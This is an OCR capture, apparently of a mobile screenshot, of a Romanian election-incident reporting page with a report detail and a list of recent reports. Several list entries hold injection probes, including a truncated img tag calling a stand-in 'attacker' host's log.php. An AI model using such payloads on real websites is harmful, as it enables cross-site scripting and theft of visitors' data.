
DETALII SESIZARE
30 aprilie 03:40 PM ·
Emiratele Arabe Unite 1 ·
Categorii:
·
Calitate:
alta
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1